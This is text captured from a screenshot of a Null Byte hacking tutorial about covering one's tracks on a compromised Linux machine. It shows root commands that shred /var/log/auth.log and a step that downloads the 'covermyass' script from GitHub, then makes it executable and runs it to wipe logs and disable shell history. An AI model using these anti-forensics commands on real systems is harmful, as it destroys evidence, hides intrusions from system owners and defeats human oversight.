 Activities
Firefox Web Browser
Thu Jun 4, 04:43
88%
1 null-byte.wonderhowto
https://null-byte.wonderhowto.com/how-to/clear-logs-history-linux-systems-cover-your-tracks-remain-undetected-0244768/
CYBER WEAPONS LAB FORUM METASPLOIT BASICS FACEBOOK HACKS PASSWORD CRACKING TOP WI-FI ADAPTERS WI-FI HACKING LINUX BASICS MR. ROBOT HACKS HACK LIKE A PRO FORENSICS RECON SO FOLLOW US
We can even tack on -zu which will truncate the file and overwrite it with zeros to
hide evidence of shredding:
root@target:/# shred -zu /var/log/auth.log
Step 5
Use a Tool to Ensure Things Are Erased
To increase the chances that any activity on the target goes undiscovered, we can
use a tool to make sure everything gets erased. Covermyass is a script that will
automate much of the processes we've already covered, including clearing log files
and disabling Bash history.
We can grab the script from GitHub using wget (assuming we have access to the
internet on the target, otherwise, it will have to be transferred manually):
https://raw.githubusercontent.com/sundowndev/covermyass/master/covermyass
Head to a writable directory, and use chmod to make it executable:
root@target:/tmp# chmod +x covermyass
Then we can run it:
root@target:/tmp# ./covermyass
Welcome to Cover my ass tool !
Select an option :
HOW TO
Get Started with Kali Linux in 2020
HOW TO
Expand Your Coding Skill Set by Learning
How to Build Games in Unity
HOW TO
Create Rogue APs with MicroPython on an
ESP8266 Microcontroller
HOW TO
Python 2 vs. Python 3 — Important
Differences Every Hacker Should Know
MORE NEW NULL BYTE POSTS
© 2019 WonderHowTo, Inc.